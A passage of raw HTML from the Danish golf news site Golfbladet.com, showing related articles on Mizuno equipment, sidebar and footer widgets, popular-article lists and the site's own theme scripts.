                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dag4-golfudstyr-nye-golfbolde-fra-mizuno-perfekt-balance-mellem-kontrol-spin-og-kraft/"  rel="bookmark" class="td-image-wrap " title="Nye golfbolde fra Mizuno – Perfekt balance mellem kontrol, spin og kraft" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nye golfbolde fra Mizuno – Perfekt balance mellem kontrol, spin og kraft" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/01/MizPro_Both_Sleeves_In_Box-2000x1333-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/udstyr/" class="td-post-category" >Golfudstyr</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dag4-golfudstyr-nye-golfbolde-fra-mizuno-perfekt-balance-mellem-kontrol-spin-og-kraft/"  rel="bookmark" title="Nye golfbolde fra Mizuno – Perfekt balance mellem kontrol, spin og kraft">Nye golfbolde fra Mizuno – Perfekt balance mellem kontrol, spin og kraft</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dag3-golfudstyr-kortspil-i-verdensklasse-med-nye-wedges-fra-mizuno/"  rel="bookmark" class="td-image-wrap " title="Golfudstyr: Kortspil i verdensklasse med nye wedges fra Mizuno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfudstyr: Kortspil i verdensklasse med nye wedges fra Mizuno" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/01/T-1_Colours-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/udstyr/" class="td-post-category" >Golfudstyr</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dag3-golfudstyr-kortspil-i-verdensklasse-med-nye-wedges-fra-mizuno/"  rel="bookmark" title="Golfudstyr: Kortspil i verdensklasse med nye wedges fra Mizuno">Golfudstyr: Kortspil i verdensklasse med nye wedges fra Mizuno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dag2-golfudstyr-mizuno-pro-s-3-til-golfspilleren-der-kraever-det-bedste-i-design-og-ydeevne/"  rel="bookmark" class="td-image-wrap " title="Golfudstyr: Mizuno Pro S-3 – til golfspilleren, der kræver det bedste i design og ydeevne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfudstyr: Mizuno Pro S-3 – til golfspilleren, der kræver det bedste i design og ydeevne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/01/Mizuno-Pro-S-3-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/udstyr/" class="td-post-category" >Golfudstyr</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dag2-golfudstyr-mizuno-pro-s-3-til-golfspilleren-der-kraever-det-bedste-i-design-og-ydeevne/"  rel="bookmark" title="Golfudstyr: Mizuno Pro S-3 – til golfspilleren, der kræver det bedste i design og ydeevne">Golfudstyr: Mizuno Pro S-3 – til golfspilleren, der kræver det bedste i design og ydeevne</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dag1-golfudstyr-opnaa-perfektion-i-golfspillet-mizuno-lancerer-jpx-925-forged-jpx-925-black/"  rel="bookmark" class="td-image-wrap " title="Golfudstyr: Opnå perfektion i golfspillet – Mizuno lancerer JPX 925 Forged &#038; JPX 925 Black" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfudstyr: Opnå perfektion i golfspillet – Mizuno lancerer JPX 925 Forged &#038; JPX 925 Black" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/01/925_Forged_BlackAndChrome5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/udstyr/" class="td-post-category" >Golfudstyr</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dag1-golfudstyr-opnaa-perfektion-i-golfspillet-mizuno-lancerer-jpx-925-forged-jpx-925-black/"  rel="bookmark" title="Golfudstyr: Opnå perfektion i golfspillet – Mizuno lancerer JPX 925 Forged &#038; JPX 925 Black">Golfudstyr: Opnå perfektion i golfspillet – Mizuno lancerer JPX 925 Forged &#038; JPX 925 Black</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Golfbladet-154990008044582/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Golfbladet-154990008044582/"><a href="https://www.facebook.com/Golfbladet-154990008044582/">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><h4 class="block-title"><span>Annonce</span></h4>
<div class="g g-10"><div class="g-col b-10 a-41"><div style="text-align:center;">

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Sidebanner" target="_blank">
	<img decoding="async" alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/320x320.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 41: Golfbladet.com&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NDEsMTAsMSw2MA==" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div>	</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_34 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1712","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_7";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "6095";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "2032";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_35 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3288</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">949</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">357</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">260</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/nostalgi-da-bjoern-vandt-over-tiger/"  rel="bookmark" class="td-image-wrap " title="Nostalgi: Da Bjørn vandt over Tiger" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nostalgi: Da Bjørn vandt over Tiger" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Bjoern-Tiger-2001-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/nostalgi-da-bjoern-vandt-over-tiger/"  rel="bookmark" title="Nostalgi: Da Bjørn vandt over Tiger">Nostalgi: Da Bjørn vandt over Tiger</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T01:15:53+01:00" >21. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/mirakelsejr-til-christian-photin/"  rel="bookmark" class="td-image-wrap " title="Mirakelsejr til Christian Photin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mirakelsejr til Christian Photin" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Christian-Arly-Photin-Hansen-_57A0647-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/mirakelsejr-til-christian-photin/"  rel="bookmark" title="Mirakelsejr til Christian Photin">Mirakelsejr til Christian Photin</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:15:23+01:00" >20. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:52:10+01:00" >19. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:29:02+01:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:59:48+01:00" >17. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:48:58+01:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697092afb515f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.block-title,.widgettitle{border-color:#222!important}.block-title>a,.block-title>span,.widgettitle>a,.widgettitle>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-6{max-height:initial}.golfsnapshot iframe{width:700px}@media (max-width:767px){.issuuembed iframe{width:350px!important}.golfsnapshot iframe{width:350px}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golfbladet.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
